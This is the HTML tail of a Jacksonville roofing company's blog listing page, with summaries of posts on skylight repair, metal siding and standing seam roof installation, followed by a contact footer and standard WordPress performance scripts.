		<a href="https://floridaroofingpros.net/local-roofers/skylight-repair-companies-in-jacksonville/">
			<img width="400" height="267" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20267'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Best Roofing Contractors Jacksonville Fl" decoding="async" data-lazy-srcset="https://floridaroofingpros.net/wp-content/uploads/2020/04/best-roofers-in-jacksonville-fl.jpg 400w, https://floridaroofingpros.net/wp-content/uploads/2020/04/best-roofers-in-jacksonville-fl-300x200.jpg 300w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://floridaroofingpros.net/wp-content/uploads/2020/04/best-roofers-in-jacksonville-fl.jpg" /><noscript><img width="400" height="267" src="https://floridaroofingpros.net/wp-content/uploads/2020/04/best-roofers-in-jacksonville-fl.jpg" class="attachment-full size-full wp-post-image" alt="Best Roofing Contractors Jacksonville Fl" decoding="async" srcset="https://floridaroofingpros.net/wp-content/uploads/2020/04/best-roofers-in-jacksonville-fl.jpg 400w, https://floridaroofingpros.net/wp-content/uploads/2020/04/best-roofers-in-jacksonville-fl-300x200.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>		</a>
	</div><!-- .post-thumbnail -->
		
	
	<div class="entry-container">	
		<div class="entry-summary">
			<p>Introducing the Super Silicone Seal Solution: The Best Skylight Repair Contractors near Jacksonville Skylights are a wonderful addition to any home, providing natural light and a beautiful view of the sky. However, like any other component of your home, skylights can develop leaks over time. These leaks not only compromise the integrity of your skylight &hellip; </p>
<p class="link-more"><a href="https://floridaroofingpros.net/local-roofers/skylight-repair-companies-in-jacksonville/" class="more-link">Continue reading<span class="screen-reader-text"> &#8220;Skylight Leak Repair: Clean, Fantastic, easy, no mess &#8211; Super Silicone Seal&#8221;</span></a></p>
		</div><!-- .entry-summary -->
	</div>

</article><!-- #post-## -->

<article id="post-1557" class="post-1557 post type-post status-publish format-standard has-post-thumbnail hentry category-local-roofers tag-best-roofers-in-jacksonville tag-best-roofing-and-siding-companies-in-jacksonville tag-flat-roofing-companies-in-jacksonville tag-flat-roofing-contractors-in-jacksonville tag-general-roofing-in-jacksonville tag-industrial-roof-repairs-in-jacksonville tag-local-roof-repair-in-jacksonville tag-metal-roofers-in-jacksonville tag-roofer-in-jacksonville tag-roofers-in-jacksonville tag-roofing-companies-in-jacksonville tag-roofing-company-in-jacksonville-general-roofing-in-jacksonville tag-roofing-works-in-jacksonville tag-shingle-roofers-in-jacksonville tag-top-rated-roofers-in-jacksonville">

	<header class="entry-header">
					<div class="entry-meta">
				<span class="screen-reader-text">Posted on</span> <a href="https://floridaroofingpros.net/local-roofers/jacksonville-metal-siding-tutorial/" rel="bookmark"><time class="entry-date published" datetime="2023-08-08T08:14:55+00:00">August 8, 2023</time><time class="updated" datetime="2024-07-06T20:44:33+00:00">July 6, 2024</time></a>				
			</div><!-- .entry-meta -->
		
		<h2 class="entry-title"><a href="https://floridaroofingpros.net/local-roofers/jacksonville-metal-siding-tutorial/" rel="bookmark">Metal Siding Tutorial</a></h2>	</header><!-- .entry-header -->
	
		<div class="post-thumbnail" >
		<a href="https://floridaroofingpros.net/local-roofers/jacksonville-metal-siding-tutorial/">
			<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Siding Repair Jacksonville FL" decoding="async" data-lazy-srcset="https://floridaroofingpros.net/wp-content/uploads/2019/10/Siding-Installation.jpg 600w, https://floridaroofingpros.net/wp-content/uploads/2019/10/Siding-Installation-300x200.jpg 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://floridaroofingpros.net/wp-content/uploads/2019/10/Siding-Installation.jpg" /><noscript><img width="600" height="400" src="https://floridaroofingpros.net/wp-content/uploads/2019/10/Siding-Installation.jpg" class="attachment-full size-full wp-post-image" alt="Siding Repair Jacksonville FL" decoding="async" srcset="https://floridaroofingpros.net/wp-content/uploads/2019/10/Siding-Installation.jpg 600w, https://floridaroofingpros.net/wp-content/uploads/2019/10/Siding-Installation-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a>
	</div><!-- .post-thumbnail -->
		
	
	<div class="entry-container">	
		<div class="entry-summary">
			<p>Enhance Your Home&#8217;s Exterior with a Comprehensive Metal Siding Tutorial by Jacksonville&#8217;s Top Roofing Contractor When it comes to protecting and enhancing the exterior of your home, Florida Roofing Pros, a reputable roofing and siding company serving Jacksonville, highly recommends metal siding. Its durability, versatility, and aesthetic appeal make it an excellent option for homeowners &hellip; </p>
<p class="link-more"><a href="https://floridaroofingpros.net/local-roofers/jacksonville-metal-siding-tutorial/" class="more-link">Continue reading<span class="screen-reader-text"> &#8220;Metal Siding Tutorial&#8221;</span></a></p>
		</div><!-- .entry-summary -->
	</div>

</article><!-- #post-## -->

<article id="post-1553" class="post-1553 post type-post status-publish format-standard has-post-thumbnail hentry category-local-roofers tag-best-roofers-in-jacksonville tag-flat-roofing-companies-in-jacksonville tag-flat-roofing-contractors-in-jacksonville tag-general-roofing-in-jacksonville tag-industrial-roof-repairs-in-jacksonville tag-local-roof-repair-in-jacksonville tag-metal-roofers-in-jacksonville tag-roofer-in-jacksonville tag-roofers-in-jacksonville tag-roofing-companies-in-jacksonville tag-roofing-company-in-jacksonville-general-roofing-in-jacksonville tag-roofing-works-in-jacksonville tag-shingle-roofers-in-jacksonville tag-standing-seam-metal-roof-installers-in-jacksonville tag-top-rated-roofers-in-jacksonville">

	<header class="entry-header">
					<div class="entry-meta">
				<span class="screen-reader-text">Posted on</span> <a href="https://floridaroofingpros.net/local-roofers/metal-roof-installers-jacksonville/" rel="bookmark"><time class="entry-date published" datetime="2023-08-07T09:47:29+00:00">August 7, 2023</time><time class="updated" datetime="2024-07-06T20:44:34+00:00">July 6, 2024</time></a>				
			</div><!-- .entry-meta -->
		
		<h2 class="entry-title"><a href="https://floridaroofingpros.net/local-roofers/metal-roof-installers-jacksonville/" rel="bookmark">How To Install A Standing Seam Metal Roof</a></h2>	</header><!-- .entry-header -->
	
		<div class="post-thumbnail" >
		<a href="https://floridaroofingpros.net/local-roofers/metal-roof-installers-jacksonville/">
			<img width="636" height="477" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20636%20477'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="baymeadows roofing company" decoding="async" data-lazy-srcset="https://floridaroofingpros.net/wp-content/uploads/2022/06/baymeadows-roofing-company-1.jpg 636w, https://floridaroofingpros.net/wp-content/uploads/2022/06/baymeadows-roofing-company-1-300x225.jpg 300w, https://floridaroofingpros.net/wp-content/uploads/2022/06/baymeadows-roofing-company-1-200x150.jpg 200w" data-lazy-sizes="(max-width: 636px) 100vw, 636px" data-lazy-src="https://floridaroofingpros.net/wp-content/uploads/2022/06/baymeadows-roofing-company-1.jpg" /><noscript><img width="636" height="477" src="https://floridaroofingpros.net/wp-content/uploads/2022/06/baymeadows-roofing-company-1.jpg" class="attachment-full size-full wp-post-image" alt="baymeadows roofing company" decoding="async" srcset="https://floridaroofingpros.net/wp-content/uploads/2022/06/baymeadows-roofing-company-1.jpg 636w, https://floridaroofingpros.net/wp-content/uploads/2022/06/baymeadows-roofing-company-1-300x225.jpg 300w, https://floridaroofingpros.net/wp-content/uploads/2022/06/baymeadows-roofing-company-1-200x150.jpg 200w" sizes="(max-width: 636px) 100vw, 636px" /></noscript>		</a>
	</div><!-- .post-thumbnail -->
		
	
	<div class="entry-container">	
		<div class="entry-summary">
			<p>The Significance of Expert Roofing Contractors in Jacksonville for Proper Installation of a Standing Seam Metal Roof Installing a standing seam metal roof requires precision and expertise. The significance of proper installation cannot be overstated, as it directly impacts the longevity and performance of the roof. Here&#8217;s why it matters: 1. Durability and Longevity A &hellip; </p>
<p class="link-more"><a href="https://floridaroofingpros.net/local-roofers/metal-roof-installers-jacksonville/" class="more-link">Continue reading<span class="screen-reader-text"> &#8220;How To Install A Standing Seam Metal Roof&#8221;</span></a></p>
		</div><!-- .entry-summary -->
	</div>

</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->
			<div class="col-md-4 col-sm-4  "> 
		
<aside id="secondary" class="widget-area" role="complementary" aria-label="Blog Sidebar">
	<section id="search-2" class="widget widget_search"><h2 class="widget-title">Searching For&#8230;</h2>

<form role="search" method="get" class="search-form" action="https://floridaroofingpros.net/">
	<label for="search-form-6976d8eae0a60">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="main-search-form" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><span class="fa icon fa-search" aria-hidden=&quot;true&quot; role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </span><span class="screen-reader-text">Search</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://floridaroofingpros.net/local-roofers/top-roof-replacement-contractors-in-jacksonville-you-can-trust/">Top Roof Replacement Contractors in Jacksonville You Can Trust</a>
									</li>
											<li>
					<a href="https://floridaroofingpros.net/local-roofers/expert-roofing-contractors-delivering-quality-in-jacksonville/">Expert Roofing Contractors: Delivering Quality in Jacksonville</a>
									</li>
											<li>
					<a href="https://floridaroofingpros.net/local-roofers/residential-roofing-jacksonville/">Tips for Choosing the Best Residential Roofing Jacksonville</a>
									</li>
											<li>
					<a href="https://floridaroofingpros.net/local-roofers/commercial-roofing-contractors-jacksonville/">The Best Commercial Roofing Contractors  Jacksonville, FL</a>
									</li>
											<li>
					<a href="https://floridaroofingpros.net/local-roofers/roofing-companies-jacksonville-fl/">Roofing Companies Jacksonville FL: Ensure Your Home&#8217;s Safety</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-144"><a href="https://floridaroofingpros.net/category/commercial-roofing/">Commercial Roofing</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://floridaroofingpros.net/category/local-roofers/">Local Roofers</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://floridaroofingpros.net/category/residential-roofing/">Residential Roofing</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->
		</div>
		</div>
</div><!-- .container -->

</div> <!--end of content div-->

<footer id="colophon" role="contentinfo" class="site-footer   footer-foreground" style="background:#2b2e33;">
  <div class="footer-section  footer-foreground" >
    <div class="container">
	<!--widgets area-->
	<aside class="widget-area" role="complementary" aria-label="Footer">
					<div class="col-md-3 col-sm-3 footer-widget">
				<section id="text-2" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><p><a href="https://floridaroofingpros.net"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://floridaroofingpros.net/wp-content/uploads/2020/01/Logo-2.jpg" /><noscript><img decoding="async" src="https://floridaroofingpros.net/wp-content/uploads/2020/01/Logo-2.jpg" /></noscript></a></p>
        <div class="wp-gr wpac wp-dark" data-id="1697" data-layout="slider" data-exec="false" data-options='{"text_size":"","trans":{"read more":"read more"}}'><div class="grw-row grw-row-m" data-count="0" data-offset="0" data-options='{"speed":3,"autoplay":"1","mousestop":true,"breakpoints":""}'><div class="grw-header"><div class="grw-header-inner"><div class="wp-google-place"><div class="wp-google-left"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="" width="50" height="50" data-lazy-src="https://floridaroofingpros.net/wp-content/uploads/2024/03/ChIJj4Tz7UTL5YgRDOnarYPByms.jpg"><noscript><img decoding="async" src="https://floridaroofingpros.net/wp-content/uploads/2024/03/ChIJj4Tz7UTL5YgRDOnarYPByms.jpg" alt="" width="50" height="50"></noscript></div><div class="wp-google-right"><div class="wp-google-name"><a href="https://maps.google.com/?cid=7767233278655523084" target="_blank" rel="noopener" aria-label="Google place profile"><span>Florida Roofing Pros</span></a></div><div><span class="wp-google-rating">5.0</span><span class="wp-google-stars"><span class="wp-stars"><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span></span></span></div><div class="wp-google-powered">powered by <span><span style="color:#6186ec!important">G</span><span style="color:#cd523f!important">o</span><span style="color:#eabe43!important">o</span><span style="color:#6186ec!important">g</span><span style="color:#63a45d!important">l</span><span style="color:#cd523f!important">e</span></span></div></div></div></div></div></div><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2b4631fa9f724fed0ebc9433-|49"></script><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" alt="js_loader" onload="(function(el, data) {var f = function() { window.grw_init ? grw_init(el, data) : setTimeout(f, 400) }; f() })(this, 'slider');" width="1" height="1" style="display:none" data-lazy-src="[data-uri]"><noscript><img loading="lazy" decoding="async" src="[data-uri]" alt="js_loader" onload="(function(el, data) {var f = function() { window.grw_init ? grw_init(el, data) : setTimeout(f, 400) }; f() })(this, 'slider');" width="1" height="1" style="display:none"></noscript></div>        
</div>
		</section>			</div>
					<div class="col-md-3 col-sm-3 footer-widget">
				<section id="text-3" class="widget widget_text"><h2 class="widget-title">Contact</h2>			<div class="textwidget"><p><strong>Florida Roofing Pros</strong><br />
<strong>Address: </strong>9310 Old Kings Rd S #104, Jacksonville, FL 32257, United States<br />
<strong>Email: </strong><a href="/cdn-cgi/l/email-protection#82f1f7f2f2edf0f6c2e4eeedf0ebe6e3f0edede4ebece5f2f0edf1acece7f6"><span class="__cf_email__" data-cfemail="6f1c1a1f1f001d1b2f0903001d060b0e1d0000090601081f1d001c41010a1b">[email&#160;protected]</span></a><br />
<strong>Tel:</strong> <a href="tel:+1-904-478-1920">+1 (904) 478-1920</a></p>
</div>
		</section><section id="block-5" class="widget widget_block widget_text">
<p></p>
</section>			</div>			
					<div class="col-md-3 col-sm-3 footer-widget">
				<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Our Services</h2><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-628"><a href="https://floridaroofingpros.net/siding/">Siding</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-629"><a href="https://floridaroofingpros.net/residential/">Residential Roofing</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-630"><a href="https://floridaroofingpros.net/commercial/">Commercial Roofing</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-631"><a href="https://floridaroofingpros.net/local-roofers/roof-repair-services/">Roof Repair</a></li>
<li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-632"><a href="https://floridaroofingpros.net/local-roofers/shingle-roofing-services-jacksonville-fl/">Shingle Roofing</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a href="https://floridaroofingpros.net/roof-replacement-services-jacksonville-fl/">Roof Replacement</a></li>
</ul></div></section>			</div>
					<div class="col-md-3 col-sm-3 footer-widget">
				<section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Our Locations</h2><div class="menu-location-container"><ul id="menu-location" class="menu"><li id="menu-item-634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-634"><a href="https://floridaroofingpros.net/roofing-contractors-jacksonville-fl/">Jacksonville</a></li>
<li id="menu-item-635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-635"><a href="https://floridaroofingpros.net/orange-park/">Orange Park</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-636"><a href="https://floridaroofingpros.net/mandarin/">Mandarin</a></li>
</ul></div></section><section id="block-6" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/floridaroofingprosjacksonville/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-x  wp-block-social-link"><a href="https://twitter.com/roofingflorida." class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/channel/UCqVg0ET2L2pNZhAKHXa4JSA" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</section>			</div>
        	</aside><!-- .widget-area -->
	
	<div class="row">
	
      <div class="col-md-12">
	  
        <center>
          <ul id="footer-social" class="header-social-icon animate fadeInRight" >
                                                				
          </ul>
        </center>
      </div>
	  
	  </div> 
	  
	  <div class="row">	  
	  <div class="vertical-center footer-bottom-section">
	  
		<!-- bottom footer -->
		<div class="col-md-6 col-sm-6 col-xs-12 site-info">
		  <p align="center" style="color:#fff;" > <a href="http://www.ceylonthemes.com"> © 2024 Florida Roofing Pros | All Rights Reserved </a> </p>
		</div>
		<!-- end of bottom footer -->
	  
		  <div class="col-md-6 col-sm-6 col-xs-12 bottom-menu">
			<center>         
				<div class="bottom-menu"><ul id="footer-menu" class="menu"><li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619"><a href="https://floridaroofingpros.net/">Home</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://floridaroofingpros.net/about-us/">About</a></li>
<li id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1749"><a href="https://floridaroofingpros.net/blog/">Blog</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://floridaroofingpros.net/contact-us/">Contact Us</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://floridaroofingpros.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://floridaroofingpros.net/terms-of-service/">Terms Of Service</a></li>
</ul></div>			</center>
		  </div>
		</div>
	</div>			
	
	</div><!-- .container -->
	
  </div>
  <a id="scroll-btn" href="#" class="scroll-top"><i class="fa fa-angle-double-up"></i></a>
</footer>
<!-- #colophon -->
                    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
                        let saswpStarColor = "#000";
                        jQuery('.saswp_star_color .saswp_star').attr('stop-color', saswpStarColor);   
                    </script>
                			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="2b4631fa9f724fed0ebc9433-text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://floridaroofingpros.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="2b4631fa9f724fed0ebc9433-text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/floridaroofingpros.net","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return 